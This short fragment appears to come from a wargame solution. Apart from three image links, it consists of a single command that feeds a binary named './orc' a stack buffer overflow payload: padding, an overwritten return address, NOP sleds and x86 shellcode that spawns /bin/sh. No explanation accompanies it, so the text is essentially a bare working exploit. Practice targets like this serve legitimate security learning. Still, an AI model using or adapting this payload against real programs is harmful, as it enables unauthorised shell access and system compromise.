 ./orc `python -c 'print ("A"*44+"\xc3\xfd\xff\xbf"+" "+"\x90"*100+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"+"\x90"*100)'`